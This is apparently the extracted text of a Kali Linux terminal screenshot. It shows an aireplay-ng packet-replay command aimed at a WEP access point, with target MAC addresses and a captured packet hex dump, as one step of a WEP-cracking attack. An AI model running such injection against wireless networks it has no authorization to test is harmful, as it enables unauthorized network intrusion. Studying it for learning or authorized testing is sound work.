 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -2 -p 0841 -a 20:76:93:30:75:2c -h 00:25:22:20:c5:91 w
lan0mon
Read 832 packets...
Size: 72, FromDS: 1, ToDS: 0 (WEP)
BSSID = 20:76:93:30:75:2C
Dest. MAC = 01:00:5E:00:00:01
Source MAC = 20:76:93:30:75:2C
0x0000: 0842 0000 0100 5e00 0001 2076 .. v.0u,
0x0010: 2076 9330 752c 70cf 9a24 0300 .$....b.
0x0020: 7268 070e 6879 3d0b 6b9e d416 k...qu..
0x0030: 2be6 86b6 2a6c b9d0 fbd9 ee0a ....Im_=
0x0040: f7fa 5207 15cd e070
Use this packet ? y